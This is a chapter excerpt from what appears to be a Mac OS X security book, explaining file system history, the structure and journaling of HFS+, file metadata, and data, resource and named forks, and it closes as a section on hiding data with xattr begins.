
Working up to HFS+ 31
name. If you’ve ever used office software to create a spreadsheet, then you’ve
essentially done the same thing. This was the first real type of file systems used
with computers.
The original user computers used primary floppy storage to load and save
applications and files. The disks were slow spinning and, relatively speaking,
didn’t store much information. Since the access speeds were so slow, and the
storage was so small, the file systems didn’t need to be that robust.
FIGURE 3.5 Timex Sinclair 1000 Manual w/Program Code
Table 3.2 Simplistic Example of a Flat File
1xa000001 Filename1.txt
1xa000002 Filename2.txt
1xa000003 Filename3.txt
1xa000004 Filename4.txt

CHAPTER 3: The Filesystem
32
Hierarchical File System (circa 1985)
The precursor to the modern Apple file system is the Hierarchical File System,
released by Apple in 1985 to provide support for the larger capacity and faster
access speeds required in hard drive storage. The first Apple computers used
a slower file system that worked well with the floppy disks of the time, and
stored all information in a single flat file on the disk. But search and retrieval
times for this type of storage was simply too slow for use on hard disks. With
the introduction of HFS, file system information was stored in a B-tree format,
called a catalog.
The B-tree format is basically a tree based file system, where various pieces
of information about a file resource are stored in different parts of the tree.
Each of these pieces of information could be queried simultaneously, speeding
retrieval and access times tremendously. But the hard drives of the time were
still quite small, compared to the drives of today, so there were inherent design
flaws that would be mitigated with the introduction of HFS+.
It’s also important to note that HFS was a 16-bit file system. From an address-
ing perspective, this was fine in the early days of hard drives. But today, this
type of a file system has severe limitations that cause degradation in perfor-
mance and capability of the file system. The maximum file size and the file sys-
tem addressing scheme are two important facets that are negatively impacted
by the 16-bit limitation.
Microsoft File Systems
Microsoft really got started with their FAT (File Allocation Table) file system,
which has progressively grown in capacity and capability by moving from
FAT12 (12 bit version), to FAT16 (16 bit), and finally to FAT32 (32 bit). This
type of file system is supported on most operating systems around the world,
but is plagued with some irritating limitations. For instance, under the FAT file
system, each file is limited to a size of 4 GB per file. Additionally, filenames are
limited to 8 characters, with a 3 character extension (i.e. command.exe). This is
often referred to as the 8.3 format, and is recognized by most users of windows
operating systems.
With the release of Windows NT, Microsoft made a big change in how their
file system operated with the introduction of the NTFS (NT File System). Ironi-
cally enough, aside from addition of a permission based file system and other
things that were intended to strengthen the file system, Microsoft also intro-
duced a key feature to be more compatible with Apple products; Alternate Data
Streams (ADS). ADS includes multiple data streams that align with the HFS file

Working up to HFS+ 33
system under pre-Mac OS X operating systems. That’s ironic because it intro-
duced vulnerabilities into the Windows operating system.
For the most part, other operating systems can read and write to the Microsoft
based file systems. But the reverse can’t be said about modern Apple file sys-
tems. As an example, you can put a normal USB stick drive with a Microsoft
file system into a Macbook Pro and expect to access it normally. But the reverse
isn’t always true.
The exception is the use of the Bootcamp drivers from Apple (as of January
2012) that load into the Windows operating system. There is also an experi-
mental HFS+ driver module available for the Linux kernel, but it doesn’t allow
full read/write access to the journaled version of the Mac HFS+ file system.
They do allow for read only access to journalized versions of the HFS+, but
known problems with corruption in the past are ensuring the drivers continue
to remain experimental for the time being (see Table 3.3).
Table 3.3 Volume and File Size Limits in Mac OS Xa
Volume and File Limits in Mac OS X
Maximum number of volumes (all Mac OS
X versions)
No limit
Maximum number of files/folders in a folder
(all Mac OS X versions)
2.1 billion
Maximum volume size and file size (OS X
10.0—10.1.5)
2 terabytes
Maximum volume size and file size (OS X
10.2—10.2.8)
8 terabytes
Maximum volume size and file size (OS X
10.3—10.3.9)
16 terabytes
Maximum volume size and file size (OS X
10.4 or later)
∼8 exabytes
ahttp://support.apple.com/kb/HT2422.
NOTE
It’s important to note that this book deals specifically with the Mac OS X operating system.
And while HFS+ has been a part of the Mac operating system since Mac OS 8.1, the important
points we’ll discuss pertain to Mac OS X.

CHAPTER 3: The Filesystem
34
HFS PLUS
HFS+ was introduced with the Mac OS 8.1 operating system, in 1998. But the
real power within the file system comes from the combination of EFI, GPT and
HFS+ together, and Apple has taken full advantage of that technology. Many of
the core components of the HFS+ file system are based on the B-tree structure,
a method of organizing and sorting data so it can be more easily searched;
which makes it perfect for use in large file systems.
Similar to the evolution of the Microsoft file systems, HFS+ was a jump from
a 16-bit file system to a 32-bit file system. Additionally, the file system was
now capable of having filenames of up to 255 characters, including characters
in Unicode. And with the release of Mac OS X 10.2.2, Apple added optional
journaling to the file system. Mac OS X 10.3 turned on journaling in the file
system as a default.
The HFS+ file system is comprised of 6 major components that are used to
track how blocks are assigned to the disk, the file system attributes, all meta-
data for the file system, and the transaction log for the journaling function.
These components are, in no particular order:
n The Volume Header.
n The Allocation File.
n The Catalog File.
n Extents Overflow File.
n Attributes File.
n The Journal File.
The Volume Header contains important information about the file system
itself. This includes the file system attributes that define the version of the file
system and the size of each allocation block used. In addition, the informa-
tion for locating all the metadata files in the file system is stored in the volume
header.
The Allocation File in HFS+ contains information about the nearly 4.3 mil-
lion allocation blocks in the file system. This is where the file system tracks
TIP
The B-tree was invented in 1971, by two Boeing computer scientists, Ed McCreight and Rudolf
Bayer. And while the topic B-trees is sufficient to fill another entire book, we won’t go into detail
on it here. The concept is important for anyone wanting to delve deeper into file systems, and
has been a topic of research for countless computer scientists over the years, including Donald
Knuth.

HFS Plus 35
all the detailed information and usage statistics of each allocation block. You
can find information about which allocation blocks are used, and which ones
are free, with each block represented using a binary 1 or 0, based on whether
the block is in use. This file exists in a normal file, not in a reserved spaced on
the drive.
The Catalog File is one of the important B-trees in HFS+. In the simplest of def-
initions, it’s a catalog that contains records for each file in the file system. Bear
in mind that this also includes directories, which function as modified files.
Earlier we mentioned that filenames are allowed to contain 255 characters, and
that’s reflected in the catalog file by the 4 KB records size of each entry (versus
the 512 byte record in the original HFS). It’s important to note that each entry
in the catalog file is capable of holding up to 8 extents, per fork, in the file.
Once the 8 extent limit within the catalog file has been reached, the system
begins recording the additional extents in the Extents Overflow File. This file
records the allocation blocks on the disk that are assigned to each extent. In
addition, any bad blocks on the disk are also records here. As with the catalog
file, each record entry in the Extents Overflow file is also 4 KB.
The Attributes File is another B-tree that stores three different types of records:
Fork Data Attribute records, Inline Data Attribute records, and Extension Attri-
bute records. This is a new B-tree under HFS+ and doesn’t have a comparable
counterpart in the earlier HFS.
For our purposes, the Startup File isn’t really useful since it’s really only
intended for use in non-Mac OS systems that don’t support the file system
we’re discussing. But we mention it here for completeness.
You can find more details about these different files, and their formats, by
searching on the Internet. There are a large number of research specific files
available because these files are useful to law enforcement or other security
engineers who perform digital forensics on computer systems.
HFS+ also supports the use of either case sensitive and non-case sensitive file
systems. For example, in traditional UNIX based systems, there is a difference
between /bin/sh and /bin/SH. For many of the file in the file system, HFS+ will
allow you to work without regard to the case of the letters in the commands
and filenames. See Figure 3.6 for an example.
Journaled HFS
Journaling in a file system helps ensure stability and availability in the operat-
ing system. Should a power failure or another critical error occur that stops the
computer, the system is restored to a stable and consistent state. It also helps
the system perform disk repairs when rebooted from a system failure.

CHAPTER 3: The Filesystem
36
Journaling is performed by keeping a transaction log of all reads and writes
to the disk, as they occur. Should the system fail, the system consults the
log upon reboot and completes the failed transaction. While this will fix
most disk errors, it’s possible that some transactions will still be lost. But
the loss is minimal, and the system is still restored to a stable state. Apple
still recommends that users “remember to back up your data as frequently as
necessary.”2
The original function of journaling for was high performance server systems
where there were large numbers of consistent read and writes to the disk, con-
taining a very large number of files. But soon, administrators and users realized
the value of the file system on non-server systems as well. With the release of Mac
OS X 10.3, journaling was turned on in the file system by default. While there
may be a very slight performance hit when using a journaled file system, it’s
normally considered so slight that the value of a stable file system is well worth
the cost.
The journal file itself is stored in the file system at the same place, all the time;
in a contiguous set of blocks on the disk. The file size for the journal is never
changed, nor is the file ever moved. The journal log functions similarly to some
types of audit logs. Transactions are written to the log, starting at the begin-
ning, and continuing until the log is filled up. When the log has been filled,
new transactions are written to the beginning of the file, replacing the oldest
transactions in the log. In this way, the journal log contents are volatile, and
only the most recent transactions are stored.
MetaData
Mac OS X, just like many other popular operating systems, stores a lot of meta-
data on the files in the file system. We’ll talk more about where this data is
stored later, in the “Understand Forks” section of this chapter. The metadata
2 http://support.apple.com/kb/HT2355.
FIGURE 3.6 Examples of Case Insensitivity Within HFS+

HFS Plus 37
provides the system, and the user, with information about the file itself, the
contents, its format, its attributes, and more.
Each line in the metadata dump follows a set format. Keywords are followed by
an equal sign (=), and then subsequently followed by a single piece of data, or
an array of data values that correspond to the keyword. The easiest method for
viewing the metadata associated with a particular file is to use the mdls com-
mand from the CLI. We’ve provided an example in Figure 3.7. For our example,
FIGURE 3.7 Using mdls to List the Metadata

CHAPTER 3: The Filesystem
38
we’ve used the mdls command to list out the metadata associated with this
chapter, as it’s being written.
Understanding Forks
Files contain data, and that data is typically stored in a fork. For most hackers
with UNIX knowledge, the data fork is known as the primary fork containing the
data we use in a file. But this isn’t always the case. There can be, and are, in the
case of Mac OS X, other forks within each file that can contain useful or mali-
cious data. A fork is really nothing more than a byte stream associated with a par-
ticular file, and in some operating systems, a single file may have multiple forks.
Forks were originally created for inclusion in the Macintosh File System. The
goal was to create different forks to store different part of the information
required for each file. There are three common types of forks within the Mac
OS X operating system; the data fork, the resource fork, and any number of
named forks, as seen in Figure 3.8. The data fork, as mentioned earlier, is what
most users are familiar with, since it normally contains the data the user needs.
The resource fork is where Apple typically stores metadata, such as icon infor-
mation that is displayed by the operating system when you see files in the
Finder application. The final type of fork is known as a named fork. Named
forks are available for custom use, as we’ll discuss shortly.
Up until Mac OS X 10.4, resource forks were actively supported within the
operating system. From 10.4 and more recent, resource forks were replaced,
through the use of extended attributes. One piece of evidence consistently pro-
vided for this argument is that newer Apple based applications (based on the
NeXT type application bundle) now contain a full Resources directory within
the application package. This directory holds all the information, such as asso-
ciated icons, that were originally held within the Resource Fork. Figure 3.9
provides an example of one application and an abbreviated list of files in the
Resources directory.
FIGURE 3.8 Single File with Multiple Fork Types (Mac OS X)

HFS Plus 39
Data Forks
The data fork contains the unstructured data for an application or user data.
Every normal file has a data fork, since this is the primary storage for data.
When you open a new text file, you’re essentially creating a file with a single
data fork. All the text you put into the file is stored in the data fork. This is true
with application files, as well.
FIGURE 3.9 Enumerating the Resources Directory
NOTE
Forks are no longer the exclusive domain of UNIX file systems. With the release of Windows NT
in 1993, Microsoft introduced the use of forks within its file system, as well. This was done at
the same time NTFS was released. These forks were called Alternate Data Streams (ADS), and
it’s been speculated that their introduction was, at least in part, an effort on Microsoft’s part to
be more compatible with Apple’s Mac OS. Up until this point, any files moved from an Apple
computer would lose all forks, except for the primary data fork.
Regardless of the actual reasons for the introduction of ADS into the Windows operating
system, Microsoft was quick to take advantage of the functionality. ADS were used to store
all sorts of metadata, similar to their use in Mac OS X. Even virus creators used ADS to their
benefit, with the first Windows based virus to utilize ADS being the Win2k.Stream virus, dis-
covered in 2000.

CHAPTER 3: The Filesystem
40
There are files that don’t have any data in the primary data fork. We’ll go into
this topic later, but a user is able to have resource forks or named forks that
contain information, while the main data fork is left empty.
Resource Forks
While every file in Mac OS X has some sort of data fork (whether or not it
contains data), not every file has a resource fork. Under Mac OS X 10.4 and
earlier, many of the Mac related files do have resource forks. Resource forks
were originally intended to store extra information about the file, such as the
graphical elements like icons. But the resource fork is very versatile, and can
be used for storing many different types of data. After 10.4, however, resource
forks were formally replaced with the extended attributes. We mention this
twice because there appears to be some confusion on a variety of developer
forums about whether this actually occurred.
Named Forks
Named forks are allowed in the operating system because of the Attributes File
B-tree. While the operating system itself supports any number of named forks,
in theory, the actual number of named forks is limited by the number of nodes
that can be held within a single B-tree. While the file system certainly still sup-
ports the use of these forks, but it’s difficult to create a list of application that
use them, because they’re so few. The majority of the metadata associated with
WARNING
The transfer of files across the Internet (and some normal networks, including Network File
System (NFS)) will result in the loss of all forks, except for the data fork. This is because the
network protocols in use on most networks don’t take into account the various forks of a single
file. This is also true if you try to move forked files between operating systems. While many
operating systems support forks of some sort, they may or may not support them in the same
fashion.
In many cases, when Apple needs to copy files to a non-Mac system, it will split the forks. If
you’ve ever copied a directory of digital photographs from your Apple computer to a Windows
system, you may have notice that each file had another, additional file with a “._” as the exten-
sion. This is how Mac OS X splits out the non-transportable fork data into a separate file, to
allow users to take all the relevant data to the new system. However, when we’re speaking
specifically of digital photographs, this metadata is more than likely thumbnail of the image,
along with some other benign information. Users should be warned that some split forks like
this could contain legitimate data that is used for the processing of the file.
For more information on these functions, we recommend you research AppleSingle and
AppleDouble. These are legacy tools within the Mac OS, that were revived with the release of
Mac OS X in order to allow fork data to be moved with the files.

Fiddling with the File System 41
files is most likely stored in the Attributes File (B-tree) that we discussed earlier
in the chapter. But the implementation for named forks has not been removed
from the file system at the time of this writing.
FIDDLING WITH THE FILE SYSTEM
So now that we’ve covered many of the basics of the file system, and you know
how, in general, how it works, let’s look at some of the ways we can find or hide
information within the file system.
Playing with Attributes
File attributes that are stored in the Attributes file can be view, and something
manipulated, with the xattr command. This command be can used to “display,
modify, or remove the extended attributes of one or more files, including direc-
tories and symbolic links. Extended attributes are arbitrary metadata stored
with a file, but separate from the file system attributes (such as modification
time or file size). The metadata is often a null-terminated UTF-8 string, but can
also be arbitrary binary data.”3
The man page for the tool provides a decent amount of information about the
tool, but Apple has been lax is providing too much detail to developers about
the capabilities of the tool, or how attributes are managed. But extended attri-
butes aren’t going away anytime soon, and are used by programs such as Time
Machine, where backup information is stored for files, and Finder, which stores
information about deleted files.
Let’s look at a quick and easy example of the xattr command. The command
introduced with Apple provides only the most cursory capabilities. Bear in
mind that the Extended Attributes is really just a file full of custom key/value
pairs; similar to a flat file database. The first virus to take advantage of this
format was the Leap. A worm (also known as the Oompa Loompa worm).
The worm affects the first iteration of Mac OS X (10.4—Tiger) to use Extended
Attributes instead of Resource Forks.
Let’s start with an example, so we know exactly where we stand. For this exam-
ple, we’ll use the stock xattr command to look at the information stored for a
file. Then we’ll use another commercial, third party application to look at the
same file. The file in question is an image file that was generated and emailed
to the author when someone faxed a document to one of those Internet Fax
companies. Let’s look at what xattr finds for us, in Figure 3.10.
3 From the xattr man page within Mac OS X.
